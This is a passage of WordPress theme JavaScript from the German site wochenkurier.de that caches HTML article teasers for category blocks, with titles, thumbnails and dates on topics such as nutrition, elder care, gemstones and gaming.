url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k20135vke1qrnh516qjsmm95-1754495335_img_1-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/praezision-unterwegs-mobile-bohrwerke-im-einsatz-fuer-lagersitze-co\/\"  rel=\"bookmark\" title=\"Pr\u00e4zision unterwegs: Mobile Bohrwerke im Einsatz f\u00fcr Lagersitze &amp; Co.\">Pr\u00e4zision unterwegs: Mobile Bohrwerke im Einsatz f\u00fcr Lagersitze &amp; Co.<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-06T21:48:17+02:00\" >6. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/mitarbeiter-sinnvoll-im-unternehmen-einsetzen-strategien-fuer-eine-effektive-einsatzplanung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mitarbeiter sinnvoll im Unternehmen einsetzen: Strategien f\u00fcr eine effektive Einsatzplanung\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/amy-hirschi-K0c8ko3e6AA-unsplash-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/mitarbeiter-sinnvoll-im-unternehmen-einsetzen-strategien-fuer-eine-effektive-einsatzplanung\/\"  rel=\"bookmark\" title=\"Mitarbeiter sinnvoll im Unternehmen einsetzen: Strategien f\u00fcr eine effektive Einsatzplanung\">Mitarbeiter sinnvoll im Unternehmen einsetzen: Strategien f\u00fcr eine effektive Einsatzplanung<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-04T11:36:17+02:00\" >4. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_75","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_75));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/gesunde-familienernaehrung-alltagsgerecht-und-ausgewogen-gestalten\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k3s1bqe0efyvdytrt607bgtq-1756408291_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/gesunde-familienernaehrung-alltagsgerecht-und-ausgewogen-gestalten\/\"  rel=\"bookmark\" title=\"Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten\">Gesunde Familienern\u00e4hrung: Alltagsgerecht und ausgewogen gestalten<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-28T21:14:47+02:00\" >28. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/cbd-oel-fuer-katzen-alles-was-sie-wissen-muessen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CBD \u00d6l f\u00fcr Katzen &#8211; Alles, was Sie wissen m\u00fcssen\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2024\/03\/cat-5484128_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/cbd-oel-fuer-katzen-alles-was-sie-wissen-muessen\/\"  rel=\"bookmark\" title=\"CBD \u00d6l f\u00fcr Katzen &#8211; Alles, was Sie wissen m\u00fcssen\">CBD \u00d6l f\u00fcr Katzen &#8211; Alles, was Sie wissen m\u00fcssen<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-22T15:45:09+01:00\" >22. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/oel-und-gesundheit-die-vorteile-von-extra-virgin-olivenoel-fuer-unseren-koerper\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6l und Gesundheit: Die Vorteile von Extra Virgin Oliven\u00f6l f\u00fcr unseren K\u00f6rper\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2024\/01\/pexels-pixabay-33783-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/oel-und-gesundheit-die-vorteile-von-extra-virgin-olivenoel-fuer-unseren-koerper\/\"  rel=\"bookmark\" title=\"\u00d6l und Gesundheit: Die Vorteile von Extra Virgin Oliven\u00f6l f\u00fcr unseren K\u00f6rper\">\u00d6l und Gesundheit: Die Vorteile von Extra Virgin Oliven\u00f6l f\u00fcr unseren K\u00f6rper<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-01-18T10:01:27+01:00\" >18. Januar 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/tipps-zur-auswahl-der-richtigen-essensboxen-fuer-ihr-cafe-oder-restaurant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tipps zur Auswahl der richtigen Essensboxen f\u00fcr Ihr Caf\u00e9 oder Restaurant\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/11\/pexels-photo-287354-696x464.jpeg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/tipps-zur-auswahl-der-richtigen-essensboxen-fuer-ihr-cafe-oder-restaurant\/\"  rel=\"bookmark\" title=\"Tipps zur Auswahl der richtigen Essensboxen f\u00fcr Ihr Caf\u00e9 oder Restaurant\">Tipps zur Auswahl der richtigen Essensboxen f\u00fcr Ihr Caf\u00e9 oder Restaurant<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-11-30T09:47:55+01:00\" >30. November 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/regionaler-weinbau-eine-nachhaltige-wahl-fuer-weingeniesser\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Regionaler Weinbau \u2013 eine nachhaltige Wahl f\u00fcr Weingenie\u00dfer\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/06\/wine-2789265_1920-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/regionaler-weinbau-eine-nachhaltige-wahl-fuer-weingeniesser\/\"  rel=\"bookmark\" title=\"Regionaler Weinbau \u2013 eine nachhaltige Wahl f\u00fcr Weingenie\u00dfer\">Regionaler Weinbau \u2013 eine nachhaltige Wahl f\u00fcr Weingenie\u00dfer<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-06-26T14:21:24+02:00\" >26. Juni 2023<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_75","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_75));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zwillinge-und-ihre-geburtssteine-ein-faszinierender-blick-in-die-welt-der-astrologie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g85d55d2958c30bfe8cd373aa3c30ab71414b17aa7606592a3bd363e1c66c837d60968764d77f52a404165fe5c3710230a81b49fd42d7409a573f184957d18bc4_1280-696x439.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zwillinge-und-ihre-geburtssteine-ein-faszinierender-blick-in-die-welt-der-astrologie\/\"  rel=\"bookmark\" title=\"Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie\">Zwillinge und ihre Geburtssteine: Ein faszinierender Blick in die Welt der Astrologie<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-22T14:00:00+01:00\" >22. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zwilling-schwaechen-wie-du-deine-staerken-optimierst-und-deine-schwachpunkte-in-vorteile-verwandelst\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zwilling Schw\u00e4chen: Wie du deine St\u00e4rken optimierst und deine Schwachpunkte in Vorteile verwandelst\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g92414c4cec4f8bb1868f8b050a97f7986b6efdb08f76d53d7944b4bd3d9386fef77cd4b26ed10a835537e1006f099a00d00ae2196ecce1ca7ce1a80ff2b171f0_1280-696x375.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zwilling-schwaechen-wie-du-deine-staerken-optimierst-und-deine-schwachpunkte-in-vorteile-verwandelst\/\"  rel=\"bookmark\" title=\"Zwilling Schw\u00e4chen: Wie du deine St\u00e4rken optimierst und deine Schwachpunkte in Vorteile verwandelst\">Zwilling Schw\u00e4chen: Wie du deine St\u00e4rken optimierst und deine Schwachpunkte in Vorteile verwandelst<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-21T15:00:00+01:00\" >21. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zoisit-wirkung-das-unglaubliche-potenzial-dieses-minerals-fuer-koerper-und-seele\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals f\u00fcr K\u00f6rper und Seele\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gc52997f2c83b9205c5a434b29c0c2ea863b0506b54bc37706f4d707889e631807db39372bdb1ceb62ba2def5d058b6d30f23c8573e6d3f8da85662a8864a1047_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zoisit-wirkung-das-unglaubliche-potenzial-dieses-minerals-fuer-koerper-und-seele\/\"  rel=\"bookmark\" title=\"Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals f\u00fcr K\u00f6rper und Seele\">Zoisit Wirkung: Das unglaubliche Potenzial dieses Minerals f\u00fcr K\u00f6rper und Seele<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-21T14:00:00+01:00\" >21. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zitronensteine-die-unterschaetzten-superhelden-fuer-deine-gesundheit-und-schoenheit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zitronensteine: Die untersch\u00e4tzten Superhelden f\u00fcr deine Gesundheit und Sch\u00f6nheit\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gcb60c93cddd7272ef45cc0140ebd8e2d7b0294fd0879cb8e5478a96bc75cacb664aa5f51cf94c6ebe719d35b96a3c4fb19f38043335699b2776700e8a8804dd2_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zitronensteine-die-unterschaetzten-superhelden-fuer-deine-gesundheit-und-schoenheit\/\"  rel=\"bookmark\" title=\"Zitronensteine: Die untersch\u00e4tzten Superhelden f\u00fcr deine Gesundheit und Sch\u00f6nheit\">Zitronensteine: Die untersch\u00e4tzten Superhelden f\u00fcr deine Gesundheit und Sch\u00f6nheit<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-20T15:00:00+01:00\" >20. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/zitronenchrysopras-die-erstaunliche-wirkung-und-faszinierende-geschichte-dieses-befluegelnden-edelsteins\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses befl\u00fcgelnden Edelsteins\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/ga1c3ef914487f53d402ef8d85f31b5884d442d277bfd6c6253fdc889062c88adbae1247e0fa19009b081149795056573bcd85d60b3f93d9ef1d496f141b0b6eb_1280-696x461.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/zitronenchrysopras-die-erstaunliche-wirkung-und-faszinierende-geschichte-dieses-befluegelnden-edelsteins\/\"  rel=\"bookmark\" title=\"Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses befl\u00fcgelnden Edelsteins\">Zitronenchrysopras: Die erstaunliche Wirkung und faszinierende Geschichte dieses befl\u00fcgelnden Edelsteins<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-03-20T14:00:00+01:00\" >20. M\u00e4rz 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_75","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_75));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/wenn-die-sommerferien-zur-herausforderung-werden-sinnvolle-beschaeftigungsideen-fuer-kinder\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wenn die Sommerferien zur Herausforderung werden \u2013 sinnvolle Besch\u00e4ftigungsideen f\u00fcr Kinder\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/12\/task_01kd3c9sr5eqhaneckenpcjmw7-1766418903_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/wenn-die-sommerferien-zur-herausforderung-werden-sinnvolle-beschaeftigungsideen-fuer-kinder\/\"  rel=\"bookmark\" title=\"Wenn die Sommerferien zur Herausforderung werden \u2013 sinnvolle Besch\u00e4ftigungsideen f\u00fcr Kinder\">Wenn die Sommerferien zur Herausforderung werden \u2013 sinnvolle Besch\u00e4ftigungsideen f\u00fcr Kinder<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-22T16:56:08+01:00\" >22. Dezember 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/24-std-pflege-eine-verlaessliche-loesung-fuer-senioren-und-ihre-familien\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24 Std Pflege \u2013 eine verl\u00e4ssliche L\u00f6sung f\u00fcr Senioren und ihre Familien\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/08\/assets-task_01k3rfp1c1e4ar1kn38geprbav-1756389751_img_1-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/24-std-pflege-eine-verlaessliche-loesung-fuer-senioren-und-ihre-familien\/\"  rel=\"bookmark\" title=\"24 Std Pflege \u2013 eine verl\u00e4ssliche L\u00f6sung f\u00fcr Senioren und ihre Familien\">24 Std Pflege \u2013 eine verl\u00e4ssliche L\u00f6sung f\u00fcr Senioren und ihre Familien<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-08-28T16:04:53+02:00\" >28. August 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/24h-betreuung-zuhause-durch-osteuropaeische-betreuungskraefte-ein-bewaehrtes-konzept-im-deutschen-pflegesystem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24h-Betreuung zuhause durch osteurop\u00e4ische Betreuungskr\u00e4fte: Ein bew\u00e4hrtes Konzept im deutschen Pflegesystem\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/07\/assets-task_01k0er1555fjzsgmcasvfymr28-1752841742_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/24h-betreuung-zuhause-durch-osteuropaeische-betreuungskraefte-ein-bewaehrtes-konzept-im-deutschen-pflegesystem\/\"  rel=\"bookmark\" title=\"24h-Betreuung zuhause durch osteurop\u00e4ische Betreuungskr\u00e4fte: Ein bew\u00e4hrtes Konzept im deutschen Pflegesystem\">24h-Betreuung zuhause durch osteurop\u00e4ische Betreuungskr\u00e4fte: Ein bew\u00e4hrtes Konzept im deutschen Pflegesystem<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-07-21T05:31:00+02:00\" >21. Juli 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/einbruchschutz-2025-welche-rolle-spielt-der-schluesseldienst\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Einbruchschutz 2025: Welche Rolle spielt der Schl\u00fcsseldienst?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/05\/allef-vinicius-eqRZbl9f1lM-unsplash-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/einbruchschutz-2025-welche-rolle-spielt-der-schluesseldienst\/\"  rel=\"bookmark\" title=\"Einbruchschutz 2025: Welche Rolle spielt der Schl\u00fcsseldienst?\">Einbruchschutz 2025: Welche Rolle spielt der Schl\u00fcsseldienst?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-05-02T14:42:49+02:00\" >2. Mai 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/abschalten-mit-der-playstation-5-warum-gaming-mehr-als-nur-ein-hobby-ist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Abschalten mit der PlayStation 5: Warum Gaming mehr als nur ein Hobby ist\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/04\/charles-sims-QHha7JOJYnw-unsplash-696x463.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a 